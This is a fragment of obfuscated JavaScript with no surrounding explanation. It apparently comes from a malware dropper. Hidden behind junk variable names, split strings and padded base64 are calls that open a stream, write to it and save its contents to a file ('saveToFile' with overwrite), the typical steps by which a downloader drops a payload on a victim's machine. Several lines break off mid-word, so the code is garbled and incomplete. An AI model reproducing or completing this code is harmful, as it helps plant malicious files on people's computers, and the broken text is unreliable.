
  var mercedesbenzzDamDAMDAGADAI  
=
  new 
 vishelrabbitsignificantnezlobin(MAINTH(vishelrabbitsig
      mercedesbenzzISHEVGaSMa  
=
"love10story"
;
    mercedesbenzzDamDAMDAGADAI[
"op"
+
"en"
]();
  mercedesbenzzDamDAMDAGADAI[vishelrabbitsignificant5SP
 vishelrabbitsignificant5chosen; 
 vishelrabbitsignificant5_VoCHO_JORDAN(mercedesbenzzDam
"d3CHAYDVOEMJpdCHAYDVOEMGU="
,vishelrabbitsignificant5p
 );
  vishelrabbitsignificant5XWaxeQhw  
=
"love11story"
;
      mercedesbenzzDamDAMDAGADAI[vishelrabbitsignifican
22
;
     vishelrabbitsignificant5krDwvrh  
=
"love12story"
;
mercedesbenzzDamDAMDAGADAI[MAINTH(
"c2F2CHAYDVOEMZVRvRml
(vishelrabbitsignificantloverIamChild,  
2
);